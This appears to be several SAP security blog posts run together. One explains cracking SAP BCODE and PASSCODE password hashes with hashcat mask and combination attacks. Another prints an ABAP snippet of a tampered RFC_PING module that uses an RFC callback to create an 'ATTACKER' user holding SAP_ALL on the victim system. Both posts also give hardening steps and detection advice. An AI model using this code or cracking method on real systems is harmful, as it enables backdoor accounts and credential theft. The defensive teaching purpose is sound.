
If you have a recent run, you can select it here. If no run is present, hit the button Schedule new ST14 analysis run. Pending on your system size and speed the run will take between 5 and 60 minutes. If the run is finished select the run and complete the roadmap.
The SOS session is now scheduled.
Authorizations
You need authorizations in the backend system for ST14. If that is missing you get this message:
Usually the run is done overnight and you can fetch the results next day. Go to the active services tile, select your run and go to the column Documents. Click on the document to get the results.
Example of an SOS report can be found at this URL.
Follow up
If you find issues: solve them and rerun the report.
If you find many users with too many rights: start to revoke the rights and rerun the report.
If you find basis and authorization staff in the list with rights they should have, add their user ID’s to the corresponding section in the questionnaire, and rerun the report.
In general it will take a few runs to come to a more cleaned up system.
This blog series will explain the process of hacking SAP password hashes: also know as SAP password hacking. The process of hacking will be explained and appropriate countermeasures will be explained.
In this second blog we will continue with more complex attacks on the SAP password hashes and will also explain more preventive measures. Now we focus on the SAP PASSCODE hash.
For the first blog on attacking the SAP BCODE hash click here.
Questions that will be answered in this blog are:
How to attack the PASSCODE from the BCODE?
How does the hybrid mask attack mode work?
How does the combination attack mode work?
What more can I do to prevent a password attack?For follow up blog on hacking SAP PWDSALTEDHASH, click here.
For follow up blog on improving attack speed by applying rule-based attack, click here. And the blog on optimizing the attack. And the blog on extended word lists.
How to attack the PASSCODE from the BCODE?
In the previous blog we have seen how easy it is to get the passwords from the BCODE. The BCODE is capturing the first 8 characters of the password in capital mode. The other characters of the password are not stored in the BCODE, but in the full PASSCODE. If the password is length 8 or below, you can already logon with the found BCODE password.
Now lets assume company password policy is:
Minimum password length is 10
Minimum 1 digit, 1 letter upper case, 1 letter lower case, 1 special
Pretty safe you might think.

We will use the previous 5 guessed test users. Their passwords from BCODE were: PASSWORD, LETMEIN, WELCOME, ILOVEYOU, STARWARS. We don’t know exactly which letters in the passwords are uppercase and which ones are lowercase. But we can make educated guess here, which we store in notepad file:
As you can see these are logical variations. Most people use password as they type: First letter in upper case, rest in lower case.
Getting the PASSCODE from USR02 table

We use one of the many methods to get the PASSCODE hash strings from the USR02 table:

And we put this into notepad file with user name and $ for separator:
Hybrid mask attack
What we will do is use a so called hybrid mask attack. This attack uses certain patterns.
The first pattern we will use is use the file with the BCODE guesses and at the end at a digit and special character.
To start the hacking process go to the CMD command prompt and proceed to the hashcat directory. Then key in this command:
Explanation of the command: 7800 means the hashes are SAP PASSCODE. Output goes to _found file. Input is the TestuserPassCodeHashes file. The text fie with the guesses is then combined with ?d?s. This means take every entry from the file and add first a digit, then a special. This will then try for example Password1!, Password2!, ….Password1@, Password2@, etc.

Result (after 1 min or so):
Password found: Password1! for testuser1. The output is in the output file. And the found hash is removed from the input file.
Hybrid mask patterns
Some patterns that can be used:
?l = letter, small caps
?d = digit
?s = special
?a = all possible input characters
If we continue with our example: we now will not scan for digit special combination but for any 2 or more characters. To do so: replace in the previous command the ?d?s with ?a?a.

After that we can run with ?a?a?a to find any combination with 3 characters at the end. Runtime: only 4 minutes:

Only when we add ?a?a?a?a for 4 characters runtime starts to increase to 6 hours:
After these runs we have found: Welcome123! for testuser3, IloveYou@9 for testuser4 and Starwars99*& for testuser5.
Combination attack mode
The above method is fast and almost always guaranteed to work. But is will only work for short extensions. There is even a faster way, but this method does not have full guarantee.

What we will do is construct a file with popular password extensions after the main word:
real file is much, much longer…
This file we will combine with the file of the already found words from the BCODE part. The combination of two files is called combination attack.
To start the hacking process go to the CMD command prompt and go to the hashcat directory. Then key in this command:
The attack mode 1 means combination attack to combine the two files.
After running this mode the Testuser2 password pops up: Letmein2018).
And yes: years in passwords are pretty popular.
End result
End result after all the different attacks:
And it really didn’t take long time. One overnight session is sufficient.
The real live sequence of cracking would be to start with the popular extensions to remove the quick wins. Then time can be spent on the hybrid mask attack: this attack goes faster when there is less input.
Preventive measures
Preventive measure 1: forbid simple password parts
By filling table USR40 you can forbid simple password parts to be used. Think about filling this table with words like:
Preventive measure 2: forbid display access to password tables
Forbid access to password tables. The hashes are stored in tables protected by the SPWD object. Don’t grant read access with S_TABU_DIS authorization object to this table group. Check via SUIM who currently has access and restrict it to only people you think really need it.
More information on the access protection can be found in OSS note 1484692.
Next blog
The next blog will explain on hacking PWDSALTEDHASH.
When you start transaction SM59 for setting up RFC connections, you might see the red icon telling you RFC callback check not secure.
This blog will explain you following:
How can a hacker exploit this RFC callback weakness?
How to make the RFC callback secure?
What is the difference between RFC callback simulation and intervention?
What to do in case of a valid use of RFC callback?

RFC callback hacking in action
What the RFC callback does is basically firing back function modules to the sender. These modules are then executed on the originating system with the privileges of the original caller.
If an attacker has gained access to one system and modifies code that is called from another system it can fire commands to the other system with the privileges of the caller.
In the example below the attacker has altered the standard RFC_PING function module (code snippet is below). He then convinces a high privilege admin of the target system to remotely call and ping the compromised system for example by asking the admin to do a connection test in SM59 (which calls the RFC_PING module). The callback code is fired against the target system and is run with the user ID of the admin (not of the attacker) of the target system.
Code snippet of modified RFC_PING:
Call module to create user on destination ‘BACK’ and set the password.
Assign the privilege SAP_ALL (highest available privilege)
 DATA: ZLV_BAPIBNAME TYPE SY-UNAME.
 DATA: ZLS_BAPILOGOND TYPE BAPILOGOND.
 DATA: ZLV_BAPIPWD TYPE XUNCODE.
 DATA: ZLS_BAPIADDR3 TYPE BAPIADDR3.
 DATA: ZLT_BAPIRET2 TYPE TABLE OF BAPIRET2.
 DATA: ZLS_BAPIPROF TYPE BAPIPROF.
 DATA: ZLT_BAPIPROF TYPE TABLE OF BAPIPROF.

   ZLV_BAPIBNAME = 'ATTACKER'.
   ZLS_BAPILOGOND-USTYP = 'A'.
   ZLV_BAPIPWD = 'Welcome_in1!'.
   ZLS_BAPIADDR3-LASTNAME = 'Attacker'.

   CALL FUNCTION 'BAPI_USER_CREATE1' DESTINATION 'BACK'
     EXPORTING
       USERNAME                      = ZLV_BAPIBNAME
       LOGONDATA                     = ZLS_BAPILOGOND
       PASSWORD                      = ZLV_BAPIPWD
       ADDRESS                       = ZLS_BAPIADDR3.

 ZLS_BAPIPROF-BAPIPROF = 'SAP_ALL'.
 APPEND ZLS_BAPIPROF TO ZLT_BAPIPROF.
 ZLS_BAPIPROF-BAPIPROF = 'SAP_NEW'.
 APPEND ZLS_BAPIPROF TO ZLT_BAPIPROF.

 CALL FUNCTION 'BAPI_USER_PROFILES_ASSIGN' DESTINATION 'BACK'
   EXPORTING
     USERNAME       = ZLV_BAPIBNAME
   TABLES
     PROFILES       = ZLT_BAPIPROF
     RETURN         = ZLT_BAPIRET2.

If the admin executes the ping towards the compromised system he will see this screen:
The only suspicious part the admin might see is the slightly longer logon time (in which the callback is executed).

End result on target system: ATTACKER user created by ADMIN user.
With the privileges:
This is one example. There are many different creative ways in which a callback RFC can be misused.

Detection of the RFC callbacks
RFC callback actions are registered in the SAP audit log if they are configured. The default classification is warning for RFC callback.
Audit log trace for the above action looks as follows:
How to make the RFC callback secure?
The SAP system parameter rfc/callback_security_method (set it in RZ11) is determining the RFC callback behavior.
rfc/callback_security_method set to 1 means basically “do nothing”. This is the insecure default setting and it will result into the red traffic light on SM59 RFC connection setup screen.
rfc/callback_security_method set to 2 means “simulation active”. With this setting entries are written to the audit log (for setup of the audit log see this blog). This setting is still insecure!
It can be used on a productive system to see which callbacks are coming in and do analysis before switching to 3 (fully secure, but immediate interception).
Make sure in the audit log, that the simulation is captured:
Simulate for a while, and the generate the white list (or positive list):
rfc/callback_security_method set to 3 means that the system will do interfception of RFC callback methods. This is the secure setting. The SM59 RFC connection traffic light will now show green:
Callback positive lists
In some cases an RFC callback is used with a good intention and reason. These exceptions can be put into the callback positive list. Per RFC on the Logon & security tab you can activate the combination of called and called back function modules.
If you have enabled the audit log, you can use it to generate RFC callback positive lists. In SM59 select the option: RFC / Generate RFC Callback Positive List.
Check to apply OSS note 2863851 – RFC Callback Positive Lists not created.

SAP CUA (central user administration) uses a callback to fetch profiles. In your CUA system per RFC to remote child CUA system you have to set the following positive callback:
(SUSR_ZBV_GET_REMOTE_PROFILES and SUSR_ZBV_SEND_PROFILES)
Known positive callback: SAP screen painter RFC EU_SCRP_WN32
Known random callback issue: transport related callback calls
Some cases around transports are know. For example with system copies and refreshes. An RFC callback dump on module TRINT_PROGRESS_INDICATOR might occur on RFC destination BACK. In the dump you will find the real RFC (type TCP/IP) destination with variable LV_TP_DESTINATION. Regeneration is needed. Follow the instructions of OSS note 3356141 – CALLBACK_REJECTED_BY_WHITELIST when showing transport orders buffer.